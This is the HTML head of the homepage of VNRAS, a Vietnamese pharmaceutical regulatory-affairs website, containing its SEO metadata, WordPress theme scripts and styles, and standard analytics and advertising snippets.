

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnras.com/
body_size: 117429
content:
<!doctype html >

<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->

<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->

<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->

<head>

    <title>VNRAS - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam</title>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="pingback" href="https://vnras.com/xmlrpc.php" />

    <meta name="facebook-domain-verification" content="y38pqxa8qfgjt7mxcweycoob2sfthb" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-02JE24G7KM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02JE24G7KM');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298698885931060');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298698885931060&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://vnras.com/"/><link rel="next" href="https://vnras.com/page/2/"/><link rel="icon" type="image/png" href="https://vnras.com/wp-content/uploads/2017/04/sinh_vien_luat.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="VNRAS is the first, biggest, most detailed website of regulations, legal documents, references, information related to the VN pharmaceutical, medical field. We provide you all the latest, updated regulations on the Pharmacy Law in Vietnam. Feel free to contact VNRAS for your concerns, issues on registration in Vietnam" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="VNRAS - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="og:description" content="VNRAS is the first, biggest, most detailed website of regulations, legal documents, references, information related to the VN pharmaceutical, medical field. We provide you all the latest, updated regulations on the Pharmacy Law in Vietnam. Feel free to contact VNRAS for your concerns, issues on registration in Vietnam" />
	<meta property="og:url" content="https://vnras.com/" />
	<meta property="og:site_name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/RegulatoryAffairsServicesinVietNam/" />
	<meta property="article:modified_time" content="2023-11-14T05:50:21+00:00" />
	<meta property="og:image" content="https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="VNRAS - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta name="twitter:description" content="VNRAS is the first, biggest, most detailed website of regulations, legal documents, references, information related to the VN pharmaceutical, medical field. We provide you all the latest, updated regulations on the Pharmacy Law in Vietnam. Feel free to contact VNRAS for your concerns, issues on registration in Vietnam" />
	<meta name="twitter:image" content="https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vnras.com/","url":"https://vnras.com/","name":"VNRAS - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","isPartOf":{"@id":"https://vnras.com/#website"},"about":{"@id":"https://vnras.com/#organization"},"primaryImageOfPage":{"@id":"https://vnras.com/#primaryimage"},"image":{"@id":"https://vnras.com/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2017/02/judge-world-global-equal-regulation-feature.jpg","datePublished":"2017-02-17T01:04:54+00:00","dateModified":"2023-11-14T05:50:21+00:00","description":"VNRAS is the first, biggest, most detailed website of regulations, legal documents, references, information related to the VN pharmaceutical, medical field. We provide you all the latest, updated regulations on the Pharmacy Law in Vietnam. Feel free to contact VNRAS for your concerns, issues on registration in Vietnam","breadcrumb":{"@id":"https://vnras.com/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vnras.com/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#primaryimage","url":"https://vnras.com/wp-content/uploads/2017/02/judge-world-global-equal-regulation-feature.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2017/02/judge-world-global-equal-regulation-feature.jpg","width":450,"height":315,"caption":"vietnam-regulatory-affairs-society"},{"@type":"BreadcrumbList","@id":"https://vnras.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://vnras.com/#website","url":"https://vnras.com/","name":"Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","description":"Vietnam Regulatory Affairs Society","publisher":{"@id":"https://vnras.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnras.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vnras.com/#organization","name":"vnras","alternateName":"vnras","url":"https://vnras.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/logo/image/","url":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","width":1200,"height":800,"caption":"vnras"},"image":{"@id":"https://vnras.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RegulatoryAffairsServicesinVietNam/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo;" href="https://vnras.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Dòng bình luận" href="https://vnras.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnras.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vnras.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vnras.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://vnras.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vnras.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnras.com/wp-json/wp/v2/pages/228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnras.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vnras.com/' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/vnras.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vnras.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0a59be0219";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}</style>

<script src="https://jsc.mgid.com/site/989018.js" async>
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T6DCSJHNX5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T6DCSJHNX5');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '317349438657165'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=317349438657165&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92814139-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals'
});
</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals',
content_ids: ['1234', '2424', '1318'],
content_type: 'product'
});
</script><link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />
<meta name="msapplication-TileImage" content="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />

<!-- Button style compiled by theme -->

<style></style>

